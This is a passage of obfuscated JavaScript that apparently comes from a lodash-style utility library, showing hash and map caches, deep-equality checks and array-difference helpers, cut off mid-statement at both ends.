_0x50db23(_0x5471b5,_0x30fb80);case _0x1dd165:return new _0x4f7a52();case _0x3c0bfe:case _0x39f946:return new _0x4f7a52(_0x5471b5);case _0x1c001c:return function(_0x4d842e){var _0xeb66aa=new _0x4d842e['constructor'](_0x4d842e['source'],_0x1aa397['exec'](_0x4d842e));return _0xeb66aa['lastIndex']=_0x4d842e['lastIndex'],_0xeb66aa;}(_0x5471b5);case _0x57538:return new _0x4f7a52();case _0x5896c7:return _0x13d858=_0x5471b5,_0x4d5ea5?_0x124955(_0x4d5ea5['call'](_0x13d858)):{};}var _0x13d858;}(_0x4b1da5,_0x2050a6,_0x45f95d);}}continue;case'9':var _0x2229a2,_0x45f95d=_0x54abbc['NHPqj'](0x1,_0x113e1a),_0x2484e4=_0x54abbc['nTEIE'](0x2,_0x113e1a),_0x195dbf=0x4&_0x113e1a;continue;case'10':_0x54827b['set'](_0x4b1da5,_0x2229a2),_0x54abbc['nDUmq'](_0x84e323,_0x4b1da5)?_0x4b1da5['forEach'](function(_0x1e9211){_0x2229a2['add'](_0x219b73(_0x1e9211,_0x113e1a,_0x16a98c,_0x1e9211,_0x4b1da5,_0x54827b));}):_0x54abbc['nDUmq'](_0xa1ad88,_0x4b1da5)&&_0x4b1da5['forEach'](function(_0x3b1dbb,_0x1c9aff){_0x2229a2['set'](_0x1c9aff,_0x2fb15a['KJZym'](_0x219b73,_0x3b1dbb,_0x113e1a,_0x16a98c,_0x1c9aff,_0x4b1da5,_0x54827b));});continue;case'11':if(_0x16a98c&&(_0x2229a2=_0x205b5e?_0x54abbc['JpGMq'](_0x16a98c,_0x4b1da5,_0x1f97f3,_0x205b5e,_0x54827b):_0x16a98c(_0x4b1da5)),_0x54abbc['IusJo'](void 0x0,_0x2229a2))return _0x2229a2;continue;}break;}}function _0x4983a0(_0x481a18,_0x412e41,_0x2cece5){var _0xa9af61=_0x2cece5['length'];if(_0x54abbc['fYjBQ'](null,_0x481a18))return!_0xa9af61;for(_0x481a18=_0x124955(_0x481a18);_0xa9af61--;){var _0x45789b=_0x2cece5[_0xa9af61],_0x5a4139=_0x412e41[_0x45789b],_0x721b0e=_0x481a18[_0x45789b];if(_0x54abbc['AbMkU'](void 0x0,_0x721b0e)&&!_0x54abbc['hVGFN'](_0x45789b,_0x481a18)||!_0x5a4139(_0x721b0e))return!0x1;}return!0x0;}function _0x332946(_0x349a8a,_0x27b0ad,_0x408fb1){if(_0x572439['VKTcx'](_0x572439['poCYM'],typeof _0x349a8a))throw new _0x2bcc36(_0x5a82d7);return _0x3a476b(function(){_0x349a8a['apply'](void 0x0,_0x408fb1);},_0x27b0ad);}function _0x162e3d(_0x532425,_0x2d5d28,_0x92ad21,_0x497dbb){var _0x57e868=-0x1,_0x10c47c=_0xc1052a,_0x2e8e3b=!0x0,_0x447994=_0x532425['length'],_0x1226ad=[],_0x6e6ab8=_0x2d5d28['length'];if(!_0x447994)return _0x1226ad;_0x92ad21&&(_0x2d5d28=_0x572439['vgkny'](_0x58fbce,_0x2d5d28,_0x572439['DjuJx'](_0x4aa165,_0x92ad21))),_0x497dbb?(_0x10c47c=_0x507412,_0x2e8e3b=!0x1):_0x572439['RNEeA'](_0x2d5d28['length'],0xc8)&&(_0x10c47c=_0x5608df,_0x2e8e3b=!0x1,_0x2d5d28=new _0x2bbce0(_0x2d5d28));_0x4c5cff:for(;++_0x57e868<_0x447994;){var _0x4466f6=_0x532425[_0x57e868],_0x1dc778=_0x572439['pwXKY'](null,_0x92ad21)?_0x4466f6:_0x92ad21(_0x4466f6);if(_0x4466f6=_0x497dbb||_0x572439['exBII'](0x0,_0x4466f6)?_0x4466f6:0x0,_0x2e8e3b&&_0x572439['JahKU'](_0x1dc778,_0x1dc778)){for(var _0x1afcfd=_0x6e6ab8;_0x1afcfd--;)if(_0x572439['Prlpg'](_0x2d5d28[_0x1afcfd],_0x1dc778))continue _0x4c5cff;_0x1226ad['push'](_0x4466f6);}else _0x572439['mjyGO'](_0x10c47c,_0x2d5d28,_0x1dc778,_0x497dbb)||_0x1226ad['push'](_0x4466f6);}return _0x1226ad;}_0x2e2328['templateSettings']={'escape':_0x234edb,'evaluate':_0x5308aa,'interpolate':_0x3e4db0,'variable':'','imports':{'_':_0x2e2328}},_0x2e2328['prototype']=_0x5c1889['prototype'],_0x2e2328['prototype']['constructor']=_0x2e2328,_0x3e5e9e['prototype']=_0x54abbc['AxYfb'](_0x425767,_0x5c1889['prototype']),_0x3e5e9e['prototype']['constructor']=_0x3e5e9e,_0x15a575['prototype']=_0x425767(_0x5c1889['prototype']),_0x15a575['prototype']['constructor']=_0x15a575,_0x3fff22['prototype']['clear']=function(){this['__data__']=_0x319ecb?_0x54abbc['iProl'](_0x319ecb,null):{},this['size']=0x0;},_0x3fff22['prototype']['delete']=function(_0x291229){var _0x2ee269=this['has'](_0x291229)&&delete this['__data__'][_0x291229];return this['size']-=_0x2ee269?0x1:0x0,_0x2ee269;},_0x3fff22['prototype']['get']=function(_0x44cb7f){var _0x598794=this['__data__'];if(_0x319ecb){var _0x1c5b29=_0x598794[_0x44cb7f];return _0x54abbc['Yysih'](_0x54abbc['PZKKd'],_0x1c5b29)?void 0x0:_0x1c5b29;}return _0x5c22c3['call'](_0x598794,_0x44cb7f)?_0x598794[_0x44cb7f]:void 0x0;},_0x3fff22['prototype']['has']=function(_0x2503ab){var _0x14a781=this['__data__'];return _0x319ecb?_0x54abbc['DseRw'](void 0x0,_0x14a781[_0x2503ab]):_0x5c22c3['call'](_0x14a781,_0x2503ab);},_0x3fff22['prototype']['set']=function(_0x359509,_0x464bd4){var _0x3105b3=this['__data__'];return this['size']+=this['has'](_0x359509)?0x0:0x1,_0x3105b3[_0x359509]=_0x319ecb&&void 0x0===_0x464bd4?_0x54abbc['PZKKd']:_0x464bd4,this;},_0x3e83e5['prototype']['clear']=function(){this['__data__']=[],this['size']=0x0;},_0x3e83e5['prototype']['delete']=function(_0x546b8d){var _0x28aa49=this['__data__'],_0x22477b=_0x54abbc['GseRy'](_0x429f43,_0x28aa49,_0x546b8d);return!_0x54abbc['cfIBu'](_0x22477b,0x0)&&(_0x54abbc['bgROz'](_0x22477b,_0x54abbc['ZxUxh'](_0x28aa49['length'],0x1))?_0x28aa49['pop']():_0x2960ec['call'](_0x28aa49,_0x22477b,0x1),--this['size'],!0x0);},_0x3e83e5['prototype']['get']=function(_0x1e8728){var _0x5985a7=this['__data__'],_0x54aac2=_0x429f43(_0x5985a7,_0x1e8728);return _0x54aac2<0x0?void 0x0:_0x5985a7[_0x54aac2][0x1];},_0x3e83e5['prototype']['has']=function(_0x229145){return _0x572439['ZwGsv'](_0x429f43,this['__data__'],_0x229145)>-0x1;},_0x3e83e5['prototype']['set']=function(_0x1b8e40,_0x4500b1){var _0x180ff5=this['__data__'],_0x29c044=_0x572439['ZwGsv'](_0x429f43,_0x180ff5,_0x1b8e40);return _0x29c044<0x0?(++this['size'],_0x180ff5['push']([_0x1b8e40,_0x4500b1])):_0x180ff5[_0x29c044][0x1]=_0x4500b1,this;},_0xf6b9a2['prototype']['clear']=function(){this['size']=0x0,this['__data__']={'hash':new _0x3fff22(),'map':new(_0x54abbc['ZmebI'](_0x473c62,_0x3e83e5))(),'string':new _0x3fff22()};},_0xf6b9a2['prototype']['delete']=function(_0x20b154){var _0x1dfdfe=_0x572439['IQWBX'](_0x2aa14b,this,_0x20b154)['delete'](_0x20b154);return this['size']-=_0x1dfdfe?0x1:0x0,_0x1dfdfe;},_0xf6b9a2['prototype']['get']=function(_0x129a5d){return _0x572439['vgkny'](_0x2aa14b,this,_0x129a5d)['get'](_0x129a5d);},_0xf6b9a2['prototype']['has']=function(_0x107814){return _0x572439['ZwGsv'](_0x2aa14b,this,_0x107814)['has'](_0x107814);},_0xf6b9a2['prototype']['set']=function(_0x3498e4,_0xbcca26){var _0x107da5=_0x54abbc['zeWfx'](_0x2aa14b,this,_0x3498e4),_0x536713=_0x107da5['size'];return _0x107da5['set'](_0x3498e4,_0xbcca26),this['size']+=_0x54abbc['gNjyl'](_0x107da5['size'],_0x536713)?0x0:0x1,this;},_0x2bbce0['prototype']['add']=_0x2bbce0['prototype']['push']=function(_0x15b1f8){return this['__data__']['set'](_0x15b1f8,_0x54abbc['PZKKd']),this;},_0x2bbce0['prototype']['has']=function(_0x90bc4e){return this['__data__']['has'](_0x90bc4e);},_0x38d15d['prototype']['clear']=function(){this['__data__']=new _0x3e83e5(),this['size']=0x0;},_0x38d15d['prototype']['delete']=function(_0x569df7){var _0x2be667=this['__data__'],_0x2ad6a3=_0x2be667['delete'](_0x569df7);return this['size']=_0x2be667['size'],_0x2ad6a3;},_0x38d15d['prototype']['get']=function(_0x4a3702){return this['__data__']['get'](_0x4a3702);},_0x38d15d['prototype']['has']=function(_0x2aaba0){return this['__data__']['has'](_0x2aaba0);},_0x38d15d['prototype']['set']=function(_0x3f791f,_0x1342af){var _0x35e2b5=this['__data__'];if(_0x35e2b5 instanceof _0x3e83e5){var _0x3d716b=_0x35e2b5['__data__'];if(!_0x473c62||_0x54abbc['LYEmp'](_0x3d716b['length'],0xc7))return _0x3d716b['push']([_0x3f791f,_0x1342af]),this['size']=++_0x35e2b5['size'],this;_0x35e2b5=this['__data__']=new _0xf6b9a2(_0x3d716b);}return _0x35e2b5['set'](_0x3f791f,_0x1342af),this['size']=_0x35e2b5['size'],this;};var _0x59ec8e=_0x54abbc['RQOIA'](_0x52267a,_0x1f0fa5),_0x23d661=_0x54abbc['OihPB'](_0x52267a,_0x32753a,!0x0);function _0xfaea33(_0x97a60,_0x56ae1a){var _0x2eae3b={'HOVqC':function(_0x286209,_0x141c63,_0x214bfc,_0x1b305c){return _0x572439['mjyGO'](_0x286209,_0x141c63,_0x214bfc,_0x1b305c);}},_0x1c02a2=!0x0;return _0x572439['IQWBX'](_0x59ec8e,_0x97a60,function(_0x58860e,_0x42637d,_0x3c1829){return _0x1c02a2=!!_0x2eae3b['HOVqC'](_0x56ae1a,_0x58860e,_0x42637d,_0x3c1829);}),_0x1c02a2;}function _0x990d10(_0x215508,_0x5e0a22,_0x3c2265){for(var _0x38ff5d=-0x1,_0x224bb5=_0x215508['length'];_0x54abbc['YyOzG'](++_0x38ff5d,_0x224bb5);){var _0x320034=_0x215508[_0x38ff5d],_0x1107dd=_0x54abbc['fhFGd'](_0x5e0a22,_0x320034);if(_0x54abbc['otsgE'](null,_0x1107dd)&&(_0x54abbc['AbMkU'](void 0x0,_0x39247e)?_0x54abbc['piDHN'](_0x1107dd,_0x1107dd)&&!_0x54abbc['cMleW'](_0x1f303a,_0x1107dd):_0x54abbc['kixzd'](_0x3c2265,_0x1107dd,_0x39247e)))var _0x39247e=_0x1107dd,_0x336f59=_0x320034;}return _0x336f59;}function _0x5e8ecb(_0x3cd658,_0x2e38cb){var _0x1d2be=[];return _0x54abbc['eErnp'](_0x59ec8e,_0x3cd658,function(_0x148e07,_0x4f0448,_0x471806){_0x2e38cb(_0x148e07,_0x4f0448,_0x471806)&&_0x1d2be['push'](_0x148e07);}),_0x1d2be;}function _0x1aeaee(_0xe6a5c7,_0x592b0c,_0x3d9151,_0x3442f4,_0x42e319){var _0xabf4b1=-0x1,_0x52385b=_0xe6a5c7['length'];for(_0x3d9151||(_0x3d9151=_0x4dba79),_0x42e319||(_0x42e319=[]);_0x54abbc['YyOzG'](++_0xabf4b1,_0x52385b);){var _0x3f545c=_0xe6a5c7[_0xabf4b1];_0x54abbc['msDMn'](_0x592b0c,0x0)&&_0x54abbc['FLLUc'](_0x3d9151,_0x3f545c)?_0x54abbc['msDMn'](_0x592b0c,0x1)?_0x54abbc['jRMZj'](_0x1aeaee,_0x3f545c,_0x54abbc['DSNQN'](_0x592b0c,0x1),_0x3d9151,_0x3442f4,_0x42e319):_0x54abbc['jsqMD'](_0x4a3002,_0x42e319,_0x3f545c):_0x3442f4||(_0x42e319[_0x42e319['length']]=_0x3f545c);}return _0x42e319;}var _0xd923e2=_0x54abbc['nrFaW'](_0x1fdf98),_0x1a2ae9=_0x54abbc['zcJqQ'](_0x1fdf98,!0x0);function _0x1f0fa5(_0x3aae76,_0x514773){return _0x3aae76&&_0x54abbc['DsmGn'](_0xd923e2,_0x3aae76,_0x514773,_0x3ea693);}function _0x32753a(_0x560bdd,_0x2c0d04){return _0x560bdd&&_0x1a2ae9(_0x560bdd,_0x2c0d04,_0x3ea693);}function _0x572c07(_0x5c7fbe,_0x3ea7ee){var _0xd2c803={'LBkfu':function(_0x550400,_0x5b4de2){return _0x54abbc['Ogesc'](_0x550400,_0x5b4de2);}};return _0x43d528(_0x3ea7ee,function(_0x2d8974){return _0xd2c803['LBkfu'](_0x518fce,_0x5c7fbe[_0x2d8974]);});}function _0x336884(_0x189e5c,_0x5260b6){for(var _0x2b7ad2=0x0,_0x236334=(_0x5260b6=_0x572439['uzFro'](_0x2d6b72,_0x5260b6,_0x189e5c))['length'];_0x572439['wcUXJ'](null,_0x189e5c)&&_0x572439['qISUy'](_0x2b7ad2,_0x236334);)_0x189e5c=_0x189e5c[_0x3e5b6f(_0x5260b6[_0x2b7ad2++])];return _0x2b7ad2&&_0x2b7ad2==_0x236334?_0x189e5c:void 0x0;}function _0x28d06e(_0x326c8c,_0x409bc0,_0x4162f4){var _0x16b029=_0x572439['LGpoG'](_0x409bc0,_0x326c8c);return _0x572439['XTgll'](_0x238926,_0x326c8c)?_0x16b029:_0x4a3002(_0x16b029,_0x4162f4(_0x326c8c));}function _0x36df13(_0x28fe78){return _0x54abbc['fYjBQ'](null,_0x28fe78)?_0x54abbc['LgroP'](void 0x0,_0x28fe78)?_0x54abbc['OTKZk']:_0x54abbc['mFVwB']:_0x53d06c&&_0x54abbc['hVGFN'](_0x53d06c,_0x54abbc['ArcZb'](_0x124955,_0x28fe78))?function(_0x4c454a){var _0x27c216=_0x572439['lrmdt']['split']('|'),_0x3b9ab9=0x0;while(!![]){switch(_0x27c216[_0x3b9ab9++]){case'0':try{_0x4c454a[_0x53d06c]=void 0x0;var _0x152261=!0x0;}catch(_0x4df703){}continue;case'1':_0x152261&&(_0x4e74da?_0x4c454a[_0x53d06c]=_0x4e43e:delete _0x4c454a[_0x53d06c]);continue;case'2':var _0x4e74da=_0x5c22c3['call'](_0x4c454a,_0x53d06c),_0x4e43e=_0x4c454a[_0x53d06c];continue;case'3':return _0x215b20;case'4':var _0x215b20=_0x2d27d2['call'](_0x4c454a);continue;}break;}}(_0x28fe78):function(_0x4fe1d5){return _0x2d27d2['call'](_0x4fe1d5);}(_0x28fe78);}function _0x18ff56(_0x26c28e,_0x225fe8){return _0x54abbc['PwgVZ'](_0x26c28e,_0x225fe8);}function _0x23411c(_0x1cd1f4,_0x570bca){return null!=_0x1cd1f4&&_0x5c22c3['call'](_0x1cd1f4,_0x570bca);}function _0x2b3466(_0x3ef86d,_0x7c833a){return _0x572439['kfArv'](null,_0x3ef86d)&&_0x7c833a in _0x572439['iTxTp'](_0x124955,_0x3ef86d);}function _0x3a9557(_0x6d249b,_0x123b28,_0x2e6b9c){for(var _0xbfb34b=_0x2e6b9c?_0x507412:_0xc1052a,_0xc853da=_0x6d249b[0x0]['length'],_0x21d6b1=_0x6d249b['length'],_0x5a7749=_0x21d6b1,_0x378865=_0x54abbc['JVSGx'](_0x248bfd,_0x21d6b1),_0x2dfbe5=_0x54abbc['WRmAh'](0x1,0x0),_0x5daf47=[];_0x5a7749--;){var _0x3b0bf4=_0x6d249b[_0x5a7749];_0x54abbc['glgFI'](_0x5a7749,_0x123b28)&&(_0x3b0bf4=_0x54abbc['RldAI'](_0x58fbce,_0x3b0bf4,_0x54abbc['kjJqo'](_0x4aa165,_0x123b28))),_0x2dfbe5=_0x54abbc['Iarrq'](_0x1cb769,_0x3b0bf4['length'],_0x2dfbe5),_0x378865[_0x5a7749]=!_0x2e6b9c&&(_0x123b28||_0xc853da>=0x78&&_0x54abbc['uNrGi'](_0x3b0bf4['length'],0x78))?new _0x2bbce0(_0x54abbc['HFcAM'](_0x5a7749,_0x3b0bf4)):void 0x0;}_0x3b0bf4=_0x6d249b[0x0];var _0x96f8e9=-0x1,_0x46ae5e=_0x378865[0x0];_0x44275d:for(;_0x54abbc['QSIoc'](++_0x96f8e9,_0xc853da)&&_0x54abbc['XEbfN'](_0x5daf47['length'],_0x2dfbe5);){var _0x3102b8=_0x3b0bf4[_0x96f8e9],_0x31a69d=_0x123b28?_0x54abbc['WLJiU'](_0x123b28,_0x3102b8):_0x3102b8;if(_0x3102b8=_0x2e6b9c||_0x54abbc['DseRw'](0x0,_0x3102b8)?_0x3102b8:0x0,!(_0x46ae5e?_0x54abbc['JVzIQ'](_0x5608df,_0x46ae5e,_0x31a69d):_0x54abbc['KsPtg'](_0xbfb34b,_0x5daf47,_0x31a69d,_0x2e6b9c))){for(_0x5a7749=_0x21d6b1;--_0x5a7749;){var _0x42f7b6=_0x378865[_0x5a7749];if(!(_0x42f7b6?_0x54abbc['ratEG'](_0x5608df,_0x42f7b6,_0x31a69d):_0xbfb34b(_0x6d249b[_0x5a7749],_0x31a69d,_0x2e6b9c)))continue _0x44275d;}_0x46ae5e&&_0x46ae5e['push'](_0x31a69d),_0x5daf47['push'](_0x3102b8);}}return _0x5daf47;}function _0x51c5b3(_0x32184e,_0x4d9a4f,_0x383f65){var _0x41169b=_0x572439['gGBrU'](null,_0x32184e=_0x3d0f54(_0x32184e,_0x4d9a4f=_0x572439['uzFro'](_0x2d6b72,_0x4d9a4f,_0x32184e)))?_0x32184e:_0x32184e[_0x572439['XTgll'](_0x3e5b6f,_0x572439['DjuJx'](_0x5201c1,_0x4d9a4f))];return _0x572439['bCRGC'](null,_0x41169b)?void 0x0:_0x572439['AdaMk'](_0x2afba3,_0x41169b,_0x32184e,_0x383f65);}function _0x13948f(_0x300f2b){return _0x54abbc['FQenr'](_0x5db901,_0x300f2b)&&_0x54abbc['jmIcB'](_0x54abbc['iProl'](_0x36df13,_0x300f2b),_0x43b1eb);}function _0x5005e1(_0x169553,_0x2c11a4,_0x39e1d2,_0x383c40,_0x2031e4){var _0x2f87fa={'SdXZk':function(_0x2acde3,_0x1ea2ff){return _0x2acde3!=_0x1ea2ff;},'hTqKj':function(_0x1fcf56,_0x43a70c){return _0x1fcf56!=_0x43a70c;},'ySWqR':function(_0x518c51,_0x1bec21,_0x148148){return _0x572439['PrMZq'](_0x518c51,_0x1bec21,_0x148148);},'DCrUJ':function(_0x5bbbb8,_0x37e088,_0x328b66){return _0x5bbbb8(_0x37e088,_0x328b66);},'AHmTL':function(_0x51357e,_0x3a6a17){return _0x572439['gGBrU'](_0x51357e,_0x3a6a17);},'fnBYr':function(_0x148e47,_0x4f86bd){return _0x148e47==_0x4f86bd;},'KsXLh':function(_0x2b8f33,_0x21072e){return _0x572439['itqvQ'](_0x2b8f33,_0x21072e);},'RRPEt':function(_0xdab12a,_0x3854c5){return _0x572439['TOAQI'](_0xdab12a,_0x3854c5);},'tdWkn':function(_0x121fcb,_0x1b61fe,_0x2dc50b,_0x8b8ae3,_0x4ae7cc,_0x2c813d,_0x479762){return _0x572439['PwJGX'](_0x121fcb,_0x1b61fe,_0x2dc50b,_0x8b8ae3,_0x4ae7cc,_0x2c813d,_0x479762);},'ERrZh':function(_0x53569c,_0x8a7d56){return _0x572439['BBAEd'](_0x53569c,_0x8a7d56);},'PFsvJ':function(_0x4ca978,_0x418ee6){return _0x572439['GfhcE'](_0x4ca978,_0x418ee6);},'ABBsN':function(_0x3fcad6,_0xd9056f){return _0x3fcad6 in _0xd9056f;},'ppAAx':function(_0x21d514,_0x2a4377){return _0x572439['oUsOH'](_0x21d514,_0x2a4377);},'Yzjci':function(_0x5be7c3,_0x55ba70){return _0x572439['Prlpg'](_0x5be7c3,_0x55ba70);},'HuonT':function(_0x35d68f,_0x3a95d7,_0x18efc8,_0x59e0a3,_0xb1fb6c,_0x2da1ff){return _0x572439['TJdFe'](_0x35d68f,_0x3a95d7,_0x18efc8,_0x59e0a3,_0xb1fb6c,_0x2da1ff);},'UFbnL':_0x572439['uqaXY'],'IyjRF':'function','XhHPX':function(_0x2b39e1,_0xe3e99c){return _0x572439['QHfQQ'](_0x2b39e1,_0xe3e99c);},'anJrd':function(_0x574d73,_0x135416){return _0x572439['YFQon'](_0x574d73,_0x135416);},'Zxduv':function(_0xdbb8df,_0x564766){return _0x572439['MhNcu'](_0xdbb8df,_0x564766);},'Adnoh':function(_0x535343,_0x355e42){return _0x535343&&_0x355e42;},'spMJV':function(_0x1765d0,_0x50ab88){return _0x572439['VGiPY'](_0x1765d0,_0x50ab88);},'eCOZN':'__wrapped__','jGsQf':function(_0x72e7,_0x5e1496,_0xb4b98d,_0x23b220,_0x5e3774,_0x53ef5f){return _0x572439['lQAsL'](_0x72e7,_0x5e1496,_0xb4b98d,_0x23b220,_0x5e3774,_0x53ef5f);}};return _0x572439['fILep'](_0x169553,_0x2c11a4)||(_0x572439['bCRGC'](null,_0x169553)||null==_0x2c11a4||!_0x572439['BUHRS'](_0x5db901,_0x169553)&&!_0x572439['UbsBX'](_0x5db901,_0x2c11a4)?_0x572439['LGiQn'](_0x169553,_0x169553)&&_0x572439['bGYYV'](_0x2c11a4,_0x2c11a4):function(_0x1cc460,_0x219380,_0x4073f4,_0xc90680,_0x1a3da2,_0x1eb25b){var _0x42c3d1={'UbhEF':function(_0xb6a6fb,_0x3f382b){return _0xb6a6fb(_0x3f382b);},'jCDNG':function(_0x320e58,_0x248ea1){return _0x320e58!=_0x248ea1;},'FVsuh':function(_0x2ebe5a,_0x224196){return _0x2f87fa['ABBsN'](_0x2ebe5a,_0x224196);},'hiTHQ':function(_0x51d3ee,_0x152a5c){return _0x2f87fa['ppAAx'](_0x51d3ee,_0x152a5c);},'fbMmU':function(_0x1693ea,_0x1d5bf2){return _0x1693ea==_0x1d5bf2;},'uiKBW':function(_0x16fe08,_0x7ad1fd,_0x35ed95,_0x4b55ab,_0x2bb236,_0x6908d9,_0x108e8f){return _0x16fe08(_0x7ad1fd,_0x35ed95,_0x4b55ab,_0x2bb236,_0x6908d9,_0x108e8f);},'HTTdB':function(_0x1ed968,_0x4b362f,_0x9b0bef,_0x11c7b2,_0x5def83,_0x1773aa,_0x559ea9){return _0x2f87fa['tdWkn'](_0x1ed968,_0x4b362f,_0x9b0bef,_0x11c7b2,_0x5def83,_0x1773aa,_0x559ea9);},'vDJPP':function(_0xcfcae,_0x3a7f18){return _0x2f87fa['Yzjci'](_0xcfcae,_0x3a7f18);},'gLhwH':function(_0x41c74a,_0x5b88cf,_0x20dc46,_0x1a1fb8,_0x275c61,_0x15e3de){return _0x2f87fa['HuonT'](_0x41c74a,_0x5b88cf,_0x20dc46,_0x1a1fb8,_0x275c61,_0x15e3de);},'cZyaH':_0x2f87fa['UFbnL'],'TjTcs':function(_0x46d0ff,_0x5c7a6c){return _0x46d0ff&&_0x5c7a6c;},'sydTt':function(_0x44c636,_0x1c1216){return _0x2f87fa['fnBYr'](_0x44c636,_0x1c1216);},'aFKEi':function(_0x242834,_0x2daef0){return _0x2f87fa['ABBsN'](_0x242834,_0x2daef0);},'lrWjm':_0x2f87fa['IyjRF'],'NiCBs':function(_0x45bd6a,_0x51f395){return _0x45bd6a instanceof _0x51f395;}},_0xb4fa2f=_0x238926(_0x1cc460),_0x28871f=_0x2f87fa['ERrZh'](_0x238926,_0x219380),_0xba49d7=_0xb4fa2f?_0x43304f:_0x4c017a(_0x1cc460),_0x1b52ff=_0x28871f?_0x43304f:_0x4c017a(_0x219380),_0x4bf1aa=(_0xba49d7=_0x2f87fa['AHmTL'](_0xba49d7,_0x43b1eb)?_0x1635b8:_0xba49d7)==_0x1635b8,_0x17abb2=_0x2f87fa['XhHPX'](_0x1b52ff=_0x2f87fa['anJrd'](_0x1b52ff,_0x43b1eb)?_0x1635b8:_0x1b52ff,_0x1635b8),_0x267700=_0x2f87fa['Zxduv'](_0xba49d7,_0x1b52ff);if(_0x267700&&_0x2f87fa['PFsvJ'](_0x3f70b2,_0x1cc460)){if(!_0x2f87fa['PFsvJ'](_0x3f70b2,_0x219380))return!0x1;_0xb4fa2f=!0x0,_0x4bf1aa=!0x1;}if(_0x2f87fa['Adnoh'](_0x267700,!_0x4bf1aa))return _0x1eb25b||(_0x1eb25b=new _0x38d15d()),_0xb4fa2f||_0x2f87fa['ERrZh'](_0x17f53e,_0x1cc460)?_0x4f300c(_0x1cc460,_0x219380,_0x4073f4,_0xc90680,_0x1a3da2,_0x1eb25b):function(_0x1cb24c,_0x199d19,_0x3c9584,_0x1a02d9,_0x40a6c5,_0x1f0017,_0x1a760c){switch(_0x3c9584){case _0x101ef2:if(_0x1cb24c['byteLength']!=_0x199d19['byteLength']||_0x2f87fa['SdXZk'](_0x1cb24c['byteOffset'],_0x199d19['byteOffset']))return!0x1;_0x1cb24c=_0x1cb24c['buffer'],_0x199d19=_0x199d19['buffer'];case _0x12454f:return!(_0x2f87fa['hTqKj'](_0x1cb24c['byteLength'],_0x199d19['byteLength'])||!_0x2f87fa['ySWqR'](_0x1f0017,new _0x4c555d(_0x1cb24c),new _0x4c555d(_0x199d19)));case _0x1fcbee:case _0x536423:case _0x3c0bfe:return _0x2f87fa['DCrUJ'](_0x343fac,+_0x1cb24c,+_0x199d19);case _0x2092c1:return _0x1cb24c['name']==_0x199d19['name']&&_0x2f87fa['AHmTL'](_0x1cb24c['message'],_0x199d19['message']);case _0x1c001c:case _0x39f946:return _0x2f87fa['fnBYr'](_0x1cb24c,_0x2f87fa['KsXLh'](_0x199d19,''));case _0x1dd165:var _0x5192f0=_0x474cff;case _0x57538:var _0x491515=_0x2f87fa['RRPEt'](0x1,_0x1a02d9);if(_0x5192f0||(_0x5192f0=_0x3f6715),_0x2f87fa['hTqKj'](_0x1cb24c['size'],_0x199d19['size'])&&!_0x491515)return!0x1;var _0x4237a0=_0x1a760c['get'](_0x1cb24c);if(_0x4237a0)return _0x2f87fa['fnBYr'](_0x4237a0,_0x199d19);_0x1a02d9|=0x2,_0x1a760c['set'](_0x1cb24c,_0x199d19);var _0x3c8c65=_0x2f87fa['tdWkn'](_0x4f300c,_0x2f87fa['ERrZh'](_0x5192f0,_0x1cb24c),_0x2f87fa['PFsvJ'](_0x5192f0,_0x199d19),_0x1a02d9,_0x40a6c5,_0x1f0017,_0x1a760c);return _0x1a760c['delete'](_0x1cb24c),_0x3c8c65;case _0x5896c7:if(_0x4d5ea5)return _0x2f87fa['AHmTL'](_0x4d5ea5['call'](_0x1cb24c),_0x4d5ea5['call'](_0x199d19));}return!0x1;}(_0x1cc460,_0x219380,_0xba49d7,_0x4073f4,_0xc90680,_0x1a3da2,_0x1eb25b);if(!_0x2f87fa['spMJV'](0x1,_0x4073f4)){var _0x4d4556=_0x4bf1aa&&_0x5c22c3['call'](_0x1cc460,_0x2f87fa['eCOZN']),_0x2d9f22=_0x17abb2&&_0x5c22c3['call'](_0x219380,_0x2f87fa['eCOZN']);if(_0x4d4556||_0x2d9f22){var _0x56025=_0x4d4556?_0x1cc460['value']():_0x1cc460,_0x2b17f3=_0x2d9f22?_0x219380['value']():_0x219380;return _0x1eb25b||(_0x1eb25b=new _0x38d15d()),_0x2f87fa['jGsQf'](_0x1a3da2,_0x56025,_0x2b17f3,_0x4073f4,_0xc90680,_0x1eb25b);}}if(!_0x267700)return!0x1;return _0x1eb25b||(_0x1eb25b=new _0x38d15d()),function(_0xa00007,_0x3adfde,_0x5e7787,_0x5c7953,_0x406f57,_0x123c97){var _0x31b095=0x1&_0x5e7787,_0xbfb795=_0x30fd53(_0xa00007),_0x56064a=_0xbfb795['length'],_0x2ff140=_0x42c3d1['UbhEF'](_0x30fd53,_0x3adfde)['length'];if(_0x42c3d1['jCDNG'](_0x56064a,_0x2ff140)&&!_0x31b095)return!0x1;var _0x157e1a=_0x56064a;for(;_0x157e1a--;){var _0x14866f=_0xbfb795[_0x157e1a];if(!(_0x31b095?_0x42c3d1['FVsuh'](_0x14866f,_0x3adfde):_0x5c22c3['call'](_0x3adfde,_0x14866f)))return!0x1;}var _0x455111=_0x123c97['get'](_0xa00007),_0x52109d=_0x123c97['get'](_0x3adfde);if(_0x42c3d1['hiTHQ'](_0x455111,_0x52109d))return _0x42c3d1['fbMmU'](_0x455111,_0x3adfde)&&_0x52109d==_0xa00007;var _0xe05a5=!0x0;_0x123c97['set'](_0xa00007,_0x3adfde),_0x123c97['set'](_0x3adfde,_0xa00007);var _0x4cfb00=_0x31b095;for(;++_0x157e1a<_0x56064a;){_0x14866f=_0xbfb795[_0x157e1a];var _0x11a91a=_0xa00007[_0x14866f],_0x176249=_0x3adfde[_0x14866f];if(_0x5c7953)var _0x10a768=_0x31b095?_0x42c3d1['uiKBW'](_0x5c7953,_0x176249,_0x11a91a,_0x14866f,_0x3adfde,_0xa00007,_0x123c97):_0x42c3d1['HTTdB'](_0x5c7953,_0x11a91a,_0x176249,_0x14866f,_0xa00007,_0x3adfde,_0x123c97);if(!(_0x42c3d1['vDJPP'](void 0x0,_0x10a768)?_0x42c3d1['vDJPP'](_0x11a91a,_0x176249)||_0x42c3d1['gLhwH'](_0x406f57,_0x11a91a,_0x176249,_0x5e7787,_0x5c7953,_0x123c97):_0x10a768)){_0xe05a5=!0x1;break;}_0x4cfb00||(_0x4cfb00=_0x42c3d1['cZyaH']==_0x14866f);}if(_0x42c3d1['TjTcs'](_0xe05a5,!_0x4cfb00)){var 